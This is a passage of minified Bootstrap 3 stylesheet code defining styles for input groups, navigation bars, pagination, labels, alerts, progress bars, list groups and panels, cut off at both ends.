10px;font-size:12px;line-height:1.5;border-radius:3px}select.input-group-sm>.form-control,select.input-group-sm>.input-group-addon,select.input-group-sm>.input-group-btn>.btn{height:30px;line-height:30px}select[multiple].input-group-sm>.form-control,select[multiple].input-group-sm>.input-group-addon,select[multiple].input-group-sm>.input-group-btn>.btn,textarea.input-group-sm>.form-control,textarea.input-group-sm>.input-group-addon,textarea.input-group-sm>.input-group-btn>.btn{height:auto}.input-group-addon,.input-group-btn,.input-group .form-control{display:table-cell}.input-group-addon:not(:first-child):not(:last-child),.input-group-btn:not(:first-child):not(:last-child),.input-group .form-control:not(:first-child):not(:last-child){border-radius:0}.input-group-addon,.input-group-btn{width:1%;white-space:nowrap;vertical-align:middle}.input-group-addon{padding:6px 12px;font-size:14px;font-weight:400;line-height:1;color:#555;text-align:center;background-color:#eee;border:1px solid #ccc;border-radius:4px}.input-group-addon.input-sm{padding:5px 10px;font-size:12px;border-radius:3px}.input-group-addon.input-lg{padding:10px 16px;font-size:18px;border-radius:6px}.input-group-addon input[type=checkbox],.input-group-addon input[type=radio]{margin-top:0}.input-group-addon:first-child,.input-group-btn:first-child>.btn,.input-group-btn:first-child>.btn-group>.btn,.input-group-btn:first-child>.dropdown-toggle,.input-group-btn:last-child>.btn-group:not(:last-child)>.btn,.input-group-btn:last-child>.btn:not(:last-child):not(.dropdown-toggle),.input-group .form-control:first-child{border-bottom-right-radius:0;border-top-right-radius:0}.input-group-addon:first-child{border-right:0}.input-group-addon:last-child,.input-group-btn:first-child>.btn-group:not(:first-child)>.btn,.input-group-btn:first-child>.btn:not(:first-child),.input-group-btn:last-child>.btn,.input-group-btn:last-child>.btn-group>.btn,.input-group-btn:last-child>.dropdown-toggle,.input-group .form-control:last-child{border-bottom-left-radius:0;border-top-left-radius:0}.input-group-addon:last-child{border-left:0}.input-group-btn{font-size:0;white-space:nowrap}.input-group-btn,.input-group-btn>.btn{position:relative}.input-group-btn>.btn+.btn{margin-left:-1px}.input-group-btn>.btn:active,.input-group-btn>.btn:focus,.input-group-btn>.btn:hover{z-index:2}.input-group-btn:first-child>.btn,.input-group-btn:first-child>.btn-group{margin-right:-1px}.input-group-btn:last-child>.btn,.input-group-btn:last-child>.btn-group{margin-left:-1px}.nav{margin-bottom:0;padding-left:0;list-style:none}.nav>li,.nav>li>a{position:relative;display:block}.nav>li>a{padding:10px 15px}.nav>li>a:focus,.nav>li>a:hover{text-decoration:none;background-color:#eee}.nav>li.disabled>a{color:#999}.nav>li.disabled>a:focus,.nav>li.disabled>a:hover{color:#999;text-decoration:none;background-color:transparent;cursor:not-allowed}.nav .open>a,.nav .open>a:focus,.nav .open>a:hover{background-color:#eee;border-color:#428bca}.nav .nav-divider{height:1px;margin:9px 0;overflow:hidden;background-color:#e5e5e5}.nav>li>a>img{max-width:none}.nav-tabs{border-bottom:1px solid #ddd}.nav-tabs>li{float:left;margin-bottom:-1px}.nav-tabs>li>a{margin-right:2px;line-height:1.42857143;border:1px solid transparent;border-radius:4px 4px 0 0}.nav-tabs>li>a:hover{border-color:#eee #eee #ddd}.nav-tabs>li.active>a,.nav-tabs>li.active>a:focus,.nav-tabs>li.active>a:hover{color:#555;background-color:#fff;border:1px solid #ddd;border-bottom-color:transparent;cursor:default}.nav-tabs.nav-justified{width:100%;border-bottom:0}.nav-tabs.nav-justified>li{float:none}.nav-tabs.nav-justified>li>a{text-align:center;margin-bottom:5px}.nav-tabs.nav-justified>.dropdown .dropdown-menu{top:auto;left:auto}@media (min-width:768px){.nav-tabs.nav-justified>li{display:table-cell;width:1%}.nav-tabs.nav-justified>li>a{margin-bottom:0}}.nav-tabs.nav-justified>li>a{margin-right:0;border-radius:4px}.nav-tabs.nav-justified>.active>a,.nav-tabs.nav-justified>.active>a:focus,.nav-tabs.nav-justified>.active>a:hover{border:1px solid #ddd}@media (min-width:768px){.nav-tabs.nav-justified>li>a{border-bottom:1px solid #ddd;border-radius:4px 4px 0 0}.nav-tabs.nav-justified>.active>a,.nav-tabs.nav-justified>.active>a:focus,.nav-tabs.nav-justified>.active>a:hover{border-bottom-color:#fff}}.nav-pills>li{float:left}.nav-pills>li>a{border-radius:4px}.nav-pills>li+li{margin-left:2px}.nav-pills>li.active>a,.nav-pills>li.active>a:focus,.nav-pills>li.active>a:hover{color:#fff;background-color:#428bca}.nav-stacked>li{float:none}.nav-stacked>li+li{margin-top:2px;margin-left:0}.nav-justified{width:100%}.nav-justified>li{float:none}.nav-justified>li>a{text-align:center;margin-bottom:5px}.nav-justified>.dropdown .dropdown-menu{top:auto;left:auto}@media (min-width:768px){.nav-justified>li{display:table-cell;width:1%}.nav-justified>li>a{margin-bottom:0}}.nav-tabs-justified{border-bottom:0}.nav-tabs-justified>li>a{margin-right:0;border-radius:4px}.nav-tabs-justified>.active>a,.nav-tabs-justified>.active>a:focus,.nav-tabs-justified>.active>a:hover{border:1px solid #ddd}@media (min-width:768px){.nav-tabs-justified>li>a{border-bottom:1px solid #ddd;border-radius:4px 4px 0 0}.nav-tabs-justified>.active>a,.nav-tabs-justified>.active>a:focus,.nav-tabs-justified>.active>a:hover{border-bottom-color:#fff}}.tab-content>.tab-pane{display:none}.tab-content>.active{display:block}.nav-tabs .dropdown-menu{margin-top:-1px;border-top-right-radius:0;border-top-left-radius:0}.navbar{position:relative;min-height:50px;margin-bottom:20px;border:1px solid transparent}@media (min-width:768px){.navbar{border-radius:4px}}@media (min-width:768px){.navbar-header{float:left}}.navbar-collapse{max-height:340px;overflow-x:visible;padding-right:15px;padding-left:15px;border-top:1px solid transparent;-webkit-box-shadow:inset 0 1px 0 hsla(0,0%,100%,.1);box-shadow:inset 0 1px 0 hsla(0,0%,100%,.1);-webkit-overflow-scrolling:touch}.navbar-collapse.in{overflow-y:auto}@media (min-width:768px){.navbar-collapse{width:auto;border-top:0;-webkit-box-shadow:none;box-shadow:none}.navbar-collapse.collapse{display:block!important;height:auto!important;padding-bottom:0;overflow:visible!important}.navbar-collapse.in{overflow-y:visible}.navbar-fixed-bottom .navbar-collapse,.navbar-fixed-top .navbar-collapse,.navbar-static-top .navbar-collapse{padding-left:0;padding-right:0}}.container-fluid>.navbar-collapse,.container-fluid>.navbar-header,.container>.navbar-collapse,.container>.navbar-header{margin-right:-15px;margin-left:-15px}@media (min-width:768px){.container-fluid>.navbar-collapse,.container-fluid>.navbar-header,.container>.navbar-collapse,.container>.navbar-header{margin-right:0;margin-left:0}}.navbar-static-top{z-index:1000;border-width:0 0 1px}@media (min-width:768px){.navbar-static-top{border-radius:0}}.navbar-fixed-bottom,.navbar-fixed-top{position:fixed;right:0;left:0;z-index:1030}@media (min-width:768px){.navbar-fixed-bottom,.navbar-fixed-top{border-radius:0}}.navbar-fixed-top{top:0;border-width:0 0 1px}.navbar-fixed-bottom{bottom:0;margin-bottom:0;border-width:1px 0 0}.navbar-brand{float:left;padding:15px;font-size:18px;line-height:20px;height:50px}.navbar-brand:focus,.navbar-brand:hover{text-decoration:none}@media (min-width:768px){.navbar>.container-fluid .navbar-brand,.navbar>.container .navbar-brand{margin-left:-15px}}.navbar-toggle{position:relative;float:right;margin-right:15px;padding:9px 10px;margin-top:8px;margin-bottom:8px;background-color:transparent;background-image:none;border:1px solid transparent;border-radius:4px}.navbar-toggle:focus{outline:none}.navbar-toggle .icon-bar{display:block;width:22px;height:2px;border-radius:1px}.navbar-toggle .icon-bar+.icon-bar{margin-top:4px}@media (min-width:768px){.navbar-toggle{display:none}}.navbar-nav{margin:7.5px -15px}.navbar-nav>li>a{padding-top:10px;padding-bottom:10px;line-height:20px}@media (max-width:767px){.navbar-nav .open .dropdown-menu{position:static;float:none;width:auto;margin-top:0;background-color:transparent;border:0;-webkit-box-shadow:none;box-shadow:none}.navbar-nav .open .dropdown-menu .dropdown-header,.navbar-nav .open .dropdown-menu>li>a{padding:5px 15px 5px 25px}.navbar-nav .open .dropdown-menu>li>a{line-height:20px}.navbar-nav .open .dropdown-menu>li>a:focus,.navbar-nav .open .dropdown-menu>li>a:hover{background-image:none}}@media (min-width:768px){.navbar-nav{float:left;margin:0}.navbar-nav>li{float:left}.navbar-nav>li>a{padding-top:15px;padding-bottom:15px}.navbar-nav.navbar-right:last-child{margin-right:-15px}}@media (min-width:768px){.navbar-left{float:left!important}.navbar-right{float:right!important}}.navbar-form{margin:8px -15px;padding:10px 15px;border-top:1px solid transparent;border-bottom:1px solid transparent;-webkit-box-shadow:inset 0 1px 0 hsla(0,0%,100%,.1),0 1px 0 hsla(0,0%,100%,.1);box-shadow:inset 0 1px 0 hsla(0,0%,100%,.1),0 1px 0 hsla(0,0%,100%,.1)}@media (min-width:768px){.navbar-form .form-group{display:inline-block;margin-bottom:0;vertical-align:middle}.navbar-form .form-control{display:inline-block;width:auto;vertical-align:middle}.navbar-form .input-group>.form-control{width:100%}.navbar-form .control-label{margin-bottom:0;vertical-align:middle}.navbar-form .checkbox,.navbar-form .radio{display:inline-block;margin-top:0;margin-bottom:0;padding-left:0;vertical-align:middle}.navbar-form .checkbox input[type=checkbox],.navbar-form .radio input[type=radio]{float:none;margin-left:0}.navbar-form .has-feedback .form-control-feedback{top:0}}@media (max-width:767px){.navbar-form .form-group{margin-bottom:5px}}@media (min-width:768px){.navbar-form{width:auto;border:0;margin-left:0;margin-right:0;padding-top:0;padding-bottom:0;-webkit-box-shadow:none;box-shadow:none}.navbar-form.navbar-right:last-child{margin-right:-15px}}.navbar-nav>li>.dropdown-menu{margin-top:0;border-top-right-radius:0;border-top-left-radius:0}.navbar-fixed-bottom .navbar-nav>li>.dropdown-menu{border-bottom-right-radius:0;border-bottom-left-radius:0}.navbar-btn{margin-top:8px;margin-bottom:8px}.navbar-btn.btn-sm{margin-top:10px;margin-bottom:10px}.navbar-btn.btn-xs{margin-top:14px;margin-bottom:14px}.navbar-text{margin-top:15px;margin-bottom:15px}@media (min-width:768px){.navbar-text{float:left;margin-left:15px;margin-right:15px}.navbar-text.navbar-right:last-child{margin-right:0}}.navbar-default{background-color:#f8f8f8;border-color:#e7e7e7}.navbar-default .navbar-brand{color:#777}.navbar-default .navbar-brand:focus,.navbar-default .navbar-brand:hover{color:#5e5e5e;background-color:transparent}.navbar-default .navbar-nav>li>a,.navbar-default .navbar-text{color:#777}.navbar-default .navbar-nav>li>a:focus,.navbar-default .navbar-nav>li>a:hover{color:#333;background-color:transparent}.navbar-default .navbar-nav>.active>a,.navbar-default .navbar-nav>.active>a:focus,.navbar-default .navbar-nav>.active>a:hover{color:#555;background-color:#e7e7e7}.navbar-default .navbar-nav>.disabled>a,.navbar-default .navbar-nav>.disabled>a:focus,.navbar-default .navbar-nav>.disabled>a:hover{color:#ccc;background-color:transparent}.navbar-default .navbar-toggle{border-color:#ddd}.navbar-default .navbar-toggle:focus,.navbar-default .navbar-toggle:hover{background-color:#ddd}.navbar-default .navbar-toggle .icon-bar{background-color:#888}.navbar-default .navbar-collapse,.navbar-default .navbar-form{border-color:#e7e7e7}.navbar-default .navbar-nav>.open>a,.navbar-default .navbar-nav>.open>a:focus,.navbar-default .navbar-nav>.open>a:hover{background-color:#e7e7e7;color:#555}@media (max-width:767px){.navbar-default .navbar-nav .open .dropdown-menu>li>a{color:#777}.navbar-default .navbar-nav .open .dropdown-menu>li>a:focus,.navbar-default .navbar-nav .open .dropdown-menu>li>a:hover{color:#333;background-color:transparent}.navbar-default .navbar-nav .open .dropdown-menu>.active>a,.navbar-default .navbar-nav .open .dropdown-menu>.active>a:focus,.navbar-default .navbar-nav .open .dropdown-menu>.active>a:hover{color:#555;background-color:#e7e7e7}.navbar-default .navbar-nav .open .dropdown-menu>.disabled>a,.navbar-default .navbar-nav .open .dropdown-menu>.disabled>a:focus,.navbar-default .navbar-nav .open .dropdown-menu>.disabled>a:hover{color:#ccc;background-color:transparent}}.navbar-default .navbar-link{color:#777}.navbar-default .navbar-link:hover{color:#333}.navbar-inverse{background-color:#222;border-color:#080808}.navbar-inverse .navbar-brand{color:#999}.navbar-inverse .navbar-brand:focus,.navbar-inverse .navbar-brand:hover{color:#fff;background-color:transparent}.navbar-inverse .navbar-nav>li>a,.navbar-inverse .navbar-text{color:#999}.navbar-inverse .navbar-nav>li>a:focus,.navbar-inverse .navbar-nav>li>a:hover{color:#fff;background-color:transparent}.navbar-inverse .navbar-nav>.active>a,.navbar-inverse .navbar-nav>.active>a:focus,.navbar-inverse .navbar-nav>.active>a:hover{color:#fff;background-color:#080808}.navbar-inverse .navbar-nav>.disabled>a,.navbar-inverse .navbar-nav>.disabled>a:focus,.navbar-inverse .navbar-nav>.disabled>a:hover{color:#444;background-color:transparent}.navbar-inverse .navbar-toggle{border-color:#333}.navbar-inverse .navbar-toggle:focus,.navbar-inverse .navbar-toggle:hover{background-color:#333}.navbar-inverse .navbar-toggle .icon-bar{background-color:#fff}.navbar-inverse .navbar-collapse,.navbar-inverse .navbar-form{border-color:#101010}.navbar-inverse .navbar-nav>.open>a,.navbar-inverse .navbar-nav>.open>a:focus,.navbar-inverse .navbar-nav>.open>a:hover{background-color:#080808;color:#fff}@media (max-width:767px){.navbar-inverse .navbar-nav .open .dropdown-menu>.dropdown-header{border-color:#080808}.navbar-inverse .navbar-nav .open .dropdown-menu .divider{background-color:#080808}.navbar-inverse .navbar-nav .open .dropdown-menu>li>a{color:#999}.navbar-inverse .navbar-nav .open .dropdown-menu>li>a:focus,.navbar-inverse .navbar-nav .open .dropdown-menu>li>a:hover{color:#fff;background-color:transparent}.navbar-inverse .navbar-nav .open .dropdown-menu>.active>a,.navbar-inverse .navbar-nav .open .dropdown-menu>.active>a:focus,.navbar-inverse .navbar-nav .open .dropdown-menu>.active>a:hover{color:#fff;background-color:#080808}.navbar-inverse .navbar-nav .open .dropdown-menu>.disabled>a,.navbar-inverse .navbar-nav .open .dropdown-menu>.disabled>a:focus,.navbar-inverse .navbar-nav .open .dropdown-menu>.disabled>a:hover{color:#444;background-color:transparent}}.navbar-inverse .navbar-link{color:#999}.navbar-inverse .navbar-link:hover{color:#fff}.breadcrumb{padding:8px 15px;margin-bottom:20px;list-style:none;background-color:#f5f5f5;border-radius:4px}.breadcrumb>li{display:inline-block}.breadcrumb>li+li:before{content:"/\A0";padding:0 5px;color:#ccc}.breadcrumb>.active{color:#999}.pagination{display:inline-block;padding-left:0;margin:20px 0;border-radius:4px}.pagination>li{display:inline}.pagination>li>a,.pagination>li>span{position:relative;float:left;padding:6px 12px;line-height:1.42857143;text-decoration:none;color:#428bca;background-color:#fff;border:1px solid #ddd;margin-left:-1px}.pagination>li:first-child>a,.pagination>li:first-child>span{margin-left:0;border-bottom-left-radius:4px;border-top-left-radius:4px}.pagination>li:last-child>a,.pagination>li:last-child>span{border-bottom-right-radius:4px;border-top-right-radius:4px}.pagination>li>a:focus,.pagination>li>a:hover,.pagination>li>span:focus,.pagination>li>span:hover{color:#2a6496;background-color:#eee;border-color:#ddd}.pagination>.active>a,.pagination>.active>a:focus,.pagination>.active>a:hover,.pagination>.active>span,.pagination>.active>span:focus,.pagination>.active>span:hover{z-index:2;color:#fff;background-color:#428bca;border-color:#428bca;cursor:default}.pagination>.disabled>a,.pagination>.disabled>a:focus,.pagination>.disabled>a:hover,.pagination>.disabled>span,.pagination>.disabled>span:focus,.pagination>.disabled>span:hover{color:#999;background-color:#fff;border-color:#ddd;cursor:not-allowed}.pagination-lg>li>a,.pagination-lg>li>span{padding:10px 16px;font-size:18px}.pagination-lg>li:first-child>a,.pagination-lg>li:first-child>span{border-bottom-left-radius:6px;border-top-left-radius:6px}.pagination-lg>li:last-child>a,.pagination-lg>li:last-child>span{border-bottom-right-radius:6px;border-top-right-radius:6px}.pagination-sm>li>a,.pagination-sm>li>span{padding:5px 10px;font-size:12px}.pagination-sm>li:first-child>a,.pagination-sm>li:first-child>span{border-bottom-left-radius:3px;border-top-left-radius:3px}.pagination-sm>li:last-child>a,.pagination-sm>li:last-child>span{border-bottom-right-radius:3px;border-top-right-radius:3px}.pager{padding-left:0;margin:20px 0;list-style:none;text-align:center}.pager li{display:inline}.pager li>a,.pager li>span{display:inline-block;padding:5px 14px;background-color:#fff;border:1px solid #ddd;border-radius:15px}.pager li>a:focus,.pager li>a:hover{text-decoration:none;background-color:#eee}.pager .next>a,.pager .next>span{float:right}.pager .previous>a,.pager .previous>span{float:left}.pager .disabled>a,.pager .disabled>a:focus,.pager .disabled>a:hover,.pager .disabled>span{color:#999;background-color:#fff;cursor:not-allowed}.label{display:inline;padding:.2em .6em .3em;font-size:75%;font-weight:700;line-height:1;color:#fff;text-align:center;white-space:nowrap;vertical-align:baseline;border-radius:.25em}.label[href]:focus,.label[href]:hover{color:#fff;text-decoration:none;cursor:pointer}.label:empty{display:none}.btn .label{position:relative;top:-1px}.label-default{background-color:#999}.label-default[href]:focus,.label-default[href]:hover{background-color:gray}.label-primary{background-color:#428bca}.label-primary[href]:focus,.label-primary[href]:hover{background-color:#3071a9}.label-success{background-color:#5cb85c}.label-success[href]:focus,.label-success[href]:hover{background-color:#449d44}.label-info{background-color:#5bc0de}.label-info[href]:focus,.label-info[href]:hover{background-color:#31b0d5}.label-warning{background-color:#f0ad4e}.label-warning[href]:focus,.label-warning[href]:hover{background-color:#ec971f}.label-danger{background-color:#d9534f}.label-danger[href]:focus,.label-danger[href]:hover{background-color:#c9302c}.badge{display:inline-block;min-width:10px;padding:3px 7px;font-size:12px;font-weight:700;color:#fff;line-height:1;vertical-align:baseline;white-space:nowrap;text-align:center;background-color:#999;border-radius:10px}.badge:empty{display:none}.btn .badge{position:relative;top:-1px}.btn-xs .badge{top:0;padding:1px 5px}a.badge:focus,a.badge:hover{color:#fff;text-decoration:none;cursor:pointer}.nav-pills>.active>a>.badge,a.list-group-item.active>.badge{color:#428bca;background-color:#fff}.nav-pills>li>a>.badge{margin-left:3px}.jumbotron{padding:30px;margin-bottom:30px;background-color:#eee}.jumbotron,.jumbotron .h1,.jumbotron h1{color:inherit}.jumbotron p{margin-bottom:15px;font-size:21px;font-weight:200}.container .jumbotron{border-radius:6px}.jumbotron .container{max-width:100%}@media screen and (min-width:768px){.jumbotron{padding-top:48px;padding-bottom:48px}.container .jumbotron{padding-left:60px;padding-right:60px}.jumbotron .h1,.jumbotron h1{font-size:63px}}.thumbnail{display:block;padding:4px;margin-bottom:20px;line-height:1.42857143;background-color:#fff;border:1px solid #ddd;border-radius:4px;-webkit-transition:all .2s ease-in-out;transition:all .2s ease-in-out}.thumbnail>img,.thumbnail a>img{margin-left:auto;margin-right:auto}a.thumbnail.active,a.thumbnail:focus,a.thumbnail:hover{border-color:#428bca}.thumbnail .caption{padding:9px;color:#333}.alert{padding:15px;margin-bottom:20px;border:1px solid transparent;border-radius:4px}.alert h4{margin-top:0;color:inherit}.alert .alert-link{font-weight:700}.alert>p,.alert>ul{margin-bottom:0}.alert>p+p{margin-top:5px}.alert-dismissable{padding-right:35px}.alert-dismissable .close{position:relative;top:-2px;right:-21px;color:inherit}.alert-success{background-color:#dff0d8;border-color:#d6e9c6;color:#3c763d}.alert-success hr{border-top-color:#c9e2b3}.alert-success .alert-link{color:#2b542c}.alert-info{background-color:#d9edf7;border-color:#bce8f1;color:#31708f}.alert-info hr{border-top-color:#a6e1ec}.alert-info .alert-link{color:#245269}.alert-warning{background-color:#fcf8e3;border-color:#faebcc;color:#8a6d3b}.alert-warning hr{border-top-color:#f7e1b5}.alert-warning .alert-link{color:#66512c}.alert-danger{background-color:#f2dede;border-color:#ebccd1;color:#a94442}.alert-danger hr{border-top-color:#e4b9c0}.alert-danger .alert-link{color:#843534}@-webkit-keyframes progress-bar-stripes{0%{background-position:40px 0}to{background-position:0 0}}@keyframes progress-bar-stripes{0%{background-position:40px 0}to{background-position:0 0}}.progress{overflow:hidden;height:20px;margin-bottom:20px;background-color:#f5f5f5;border-radius:4px;-webkit-box-shadow:inset 0 1px 2px rgba(0,0,0,.1);box-shadow:inset 0 1px 2px rgba(0,0,0,.1)}.progress-bar{float:left;width:0;height:100%;font-size:12px;line-height:20px;color:#fff;text-align:center;background-color:#428bca;-webkit-box-shadow:inset 0 -1px 0 rgba(0,0,0,.15);box-shadow:inset 0 -1px 0 rgba(0,0,0,.15);-webkit-transition:width .6s ease;transition:width .6s ease}.progress-striped .progress-bar{background-image:linear-gradient(45deg,hsla(0,0%,100%,.15) 25%,transparent 0,transparent 50%,hsla(0,0%,100%,.15) 0,hsla(0,0%,100%,.15) 75%,transparent 0,transparent);background-size:40px 40px}.progress.active .progress-bar{-webkit-animation:progress-bar-stripes 2s linear infinite;animation:progress-bar-stripes 2s linear infinite}.progress-bar-success{background-color:#5cb85c}.progress-striped .progress-bar-success{background-image:linear-gradient(45deg,hsla(0,0%,100%,.15) 25%,transparent 0,transparent 50%,hsla(0,0%,100%,.15) 0,hsla(0,0%,100%,.15) 75%,transparent 0,transparent)}.progress-bar-info{background-color:#5bc0de}.progress-striped .progress-bar-info{background-image:linear-gradient(45deg,hsla(0,0%,100%,.15) 25%,transparent 0,transparent 50%,hsla(0,0%,100%,.15) 0,hsla(0,0%,100%,.15) 75%,transparent 0,transparent)}.progress-bar-warning{background-color:#f0ad4e}.progress-striped .progress-bar-warning{background-image:linear-gradient(45deg,hsla(0,0%,100%,.15) 25%,transparent 0,transparent 50%,hsla(0,0%,100%,.15) 0,hsla(0,0%,100%,.15) 75%,transparent 0,transparent)}.progress-bar-danger{background-color:#d9534f}.progress-striped .progress-bar-danger{background-image:linear-gradient(45deg,hsla(0,0%,100%,.15) 25%,transparent 0,transparent 50%,hsla(0,0%,100%,.15) 0,hsla(0,0%,100%,.15) 75%,transparent 0,transparent)}.media,.media-body{overflow:hidden;zoom:1}.media,.media .media{margin-top:15px}.media:first-child{margin-top:0}.media-object{display:block}.media-heading{margin:0 0 5px}.media>.pull-left{margin-right:10px}.media>.pull-right{margin-left:10px}.media-list{padding-left:0;list-style:none}.list-group{margin-bottom:20px;padding-left:0}.list-group-item{position:relative;display:block;padding:10px 15px;margin-bottom:-1px;background-color:#fff;border:1px solid #ddd}.list-group-item:first-child{border-top-right-radius:4px;border-top-left-radius:4px}.list-group-item:last-child{margin-bottom:0;border-bottom-right-radius:4px;border-bottom-left-radius:4px}.list-group-item>.badge{float:right}.list-group-item>.badge+.badge{margin-right:5px}a.list-group-item{color:#555}a.list-group-item .list-group-item-heading{color:#333}a.list-group-item:focus,a.list-group-item:hover{text-decoration:none;background-color:#f5f5f5}a.list-group-item.active,a.list-group-item.active:focus,a.list-group-item.active:hover{z-index:2;color:#fff;background-color:#428bca;border-color:#428bca}a.list-group-item.active .list-group-item-heading,a.list-group-item.active:focus .list-group-item-heading,a.list-group-item.active:hover .list-group-item-heading{color:inherit}a.list-group-item.active .list-group-item-text,a.list-group-item.active:focus .list-group-item-text,a.list-group-item.active:hover .list-group-item-text{color:#e1edf7}.list-group-item-success{color:#3c763d;background-color:#dff0d8}a.list-group-item-success{color:#3c763d}a.list-group-item-success .list-group-item-heading{color:inherit}a.list-group-item-success:focus,a.list-group-item-success:hover{color:#3c763d;background-color:#d0e9c6}a.list-group-item-success.active,a.list-group-item-success.active:focus,a.list-group-item-success.active:hover{color:#fff;background-color:#3c763d;border-color:#3c763d}.list-group-item-info{color:#31708f;background-color:#d9edf7}a.list-group-item-info{color:#31708f}a.list-group-item-info .list-group-item-heading{color:inherit}a.list-group-item-info:focus,a.list-group-item-info:hover{color:#31708f;background-color:#c4e3f3}a.list-group-item-info.active,a.list-group-item-info.active:focus,a.list-group-item-info.active:hover{color:#fff;background-color:#31708f;border-color:#31708f}.list-group-item-warning{color:#8a6d3b;background-color:#fcf8e3}a.list-group-item-warning{color:#8a6d3b}a.list-group-item-warning .list-group-item-heading{color:inherit}a.list-group-item-warning:focus,a.list-group-item-warning:hover{color:#8a6d3b;background-color:#faf2cc}a.list-group-item-warning.active,a.list-group-item-warning.active:focus,a.list-group-item-warning.active:hover{color:#fff;background-color:#8a6d3b;border-color:#8a6d3b}.list-group-item-danger{color:#a94442;background-color:#f2dede}a.list-group-item-danger{color:#a94442}a.list-group-item-danger .list-group-item-heading{color:inherit}a.list-group-item-danger:focus,a.list-group-item-danger:hover{color:#a94442;background-color:#ebcccc}a.list-group-item-danger.active,a.list-group-item-danger.active:focus,a.list-group-item-danger.active:hover{color:#fff;background-color:#a94442;border-color:#a94442}.list-group-item-heading{margin-top:0;margin-bottom:5px}.list-group-item-text{margin-bottom:0;line-height:1.3}.panel{margin-bottom:20px;background-color:#fff;border:1px solid transparent;border-radius:4px;-webkit-box-shadow:0 1px 1px rgba(0,0,0,.05);box-shadow:0 1px 1px rgba(0,0,0,.05)}.panel-body{padding:15px}.panel-heading{padding:10px 15px;border-bottom:1px solid transparent;border-top-right-radius:3px;border-top-left-radius:3px}.panel-heading>.dropdown .dropdown-toggle,.panel-title{color:inherit}.panel-title{margin-top:0;margin-bottom:0;font-size:16px}.panel-title>a{color:inherit}.panel-footer{padding:10px 15px;background-color:#f5f5f5;border-top:1px solid #ddd;border-bottom-right-radius:3px;border-bottom-left-radius:3px}.panel>.list-group{margin-bottom:0}.panel>.list-group .list-group-item{border-width:1px 0;border-radius:0}.panel>.list-group:first-child .list-group-item:first-child{border-top:0;border-top-right-radius:3px;border-top-left-radius:3px}.panel>.list-group:last-child .list-group-item:last-child{border-bottom:0;border-bottom-right-radius:3px;border-bottom-left-radius:3px}.panel-heading+.list-group .list-group-item:first-child{border-top-width:0}.panel>.table,.panel>.table-responsive>.table{margin-bottom:0}.panel>.table-responsive:first-child>.table:first-child,.panel>.table:first-child{border-top-right-radius:3px;border-top-left-radius:3px}.panel>.table-responsive:first-child>.table:first-child>tbody:first-child>tr:first-child td:first-child,.panel>.table-responsive:first-child>.table:first-child>tbody:first-child>tr:first-child th:first-child,.panel>.table-responsive:first-child>.table:first-child>thead:first-child>tr:first-child td:first-child,.panel>.table-responsive:first-child>.table:first-child>thead:first-child>tr:first-child th:first-child,.panel>.table:first-child>tbody:first-child>tr:first-child td:first-child,.panel>.table:first-child>tbody:first-child>tr:first-child th:first-child,.panel>.table:first-child>thead:first-child>tr:first-child td:first-child,.panel>.table:first-child>thead:first-child>tr:first-child th:first-child{border-top-left-radius:3px}.panel>.table-responsive:first-child>.table:first-child>tbody:first-child>tr:first-child td:last-child,.panel>.table-responsive:first-child>.table:first-child>tbody:first-child>tr:first-child th:last-child,.panel>.table-responsive:first-child>.table:first-child>thead:first-child>tr:first-child td:last-child,.panel>.table-responsive:first-child>.table:first-child>thead:first-child>tr:first-child th:last-child,.panel>.table:first-child>tbody:first-child>tr:first-child td:last-child,.panel>.table:first-child>tbody:first-child>tr:first-child th:last-child,.panel>.table:first-child>thead:first-child>tr:first-child td:last-child,.panel>.table:first-child>thead:first-child>tr:first-child th:last-child{border-top-right-radius:3px}.panel>.table-responsive:last-child>.table:last-child,.panel>.table:last-child{border-bottom-right-radius:3px;border-bottom-left-radius:3px}.panel>.table-responsive:last-child>.table:last-child>tbody:last-child>tr:last-child td:first-child,.panel>.table-responsive:last-child>.table:last-child>tbody:last-child>tr:last-child th:first-child,.panel>.table-responsive:last-child>.table:last-child>tfoot:last-child>tr:last-child td:first-child,.panel>.table-responsive:last-child>.table:last-child>tfoot:last-child>tr:last-child th:first-child,.panel>.table:last-child>tbody:last-child>tr:last-child td:first-child,.panel>.table:last-child>tbody:last-child>tr:last-child th:first-child,.panel>.table:last-child>tfoot:last-child>tr:last-child td:first-child,.panel>.table:last-child>tfoot:last-child>tr:last-child th:first-child{border-bottom-left-radius:3px}.panel>.table-responsive:last-child>.table:last-child>tbody:last-child>tr:last-child td:last-child,.panel>.table-responsive:last-child>.table:last-child>tbody:last-child>tr:last-child th:last-child,.panel>.table-responsive:last-child>.table:last-child>tfoot:last-child>tr:last-child td:last-child,.panel>.table-responsive:last-child>.table:last-child>tfoot:last-child>tr:last-child th:last-child,.panel>.table:last-child>tbody:last-child>tr:last-child td:last-child,.panel>.table:last-child>tbody:last-child>tr:last-child th:last-child,.panel>.table:last-child>tfoot:last-child>tr:last-child td:last-child,.panel>.table:last-child>tfoot:last-child>tr:last-child th:last-child{border-bottom-right-radius:3px}.panel>.panel-body+.table,.panel>.panel-body+.table-responsive{border-top:1px solid #ddd}.panel>.table>tbody:first-child>tr:first-child td,.panel>.table>tbody:first-child>tr:first-child th{border-top:0}.panel>.table-bordered,.panel>.table-responsive>.table-bordered{border:0}.panel>.table-bordered>tbody>tr>td:first-child,.panel>.table-bordered>tbody>tr>th:first-child,.panel>.table-bordered>tfoot>tr>td:first-child,.panel>.table-bordered>tfoot>tr>th:first-child,.panel>.table-bordered>thead>tr>td:first-child,.panel>.table-bordered>thead>tr>th:first-child,.panel>.table-responsive>.table-bordered>tbody>tr>td:first-child,.panel>.table-responsive>.table-bordered>tbody>tr>th:first-child,.panel>.table-responsive>.table-bordered>tfoot>tr>td:first-child,.panel>.table-responsive>.table-bordered>tfoot>tr>th:first-child,.panel>.table-responsive>.table-bordered>thead>tr>td:first-child,.panel>.table-responsive>.table-bordered>thead>tr>th:first-child{border-left:0}.panel>.table-bordered>tbody>tr>td:last-child,.panel>.table-bordered>tbody>tr>th:last-child,.panel>.table-bordered>tfoot>tr>td:last-child,.panel>.table-bordered>tfoot>tr>th:last-child,.panel>.table-bordered>thead>tr>td:last-child,.panel>.table-bordered>thead>tr>th:last-child,.panel>.table-responsive>.table-bordered>tbody>tr>td:last-child,.panel>.table-responsive>.table-bordered>tbody>tr>th:last-child,.panel>.table-responsive>.table-bordered>tfoot>tr>td:last-child,.panel>.table-responsive>.table-bordered>tfoot>tr>th:last-child,.panel>.table-responsive>.table-bordered>thead>tr>td:last-child,.panel>.table-responsive>.table-bordered>thead>tr>th:last-child{border-right:0}.panel>.table-bordered>tbody>tr:first-child>td,.panel>.t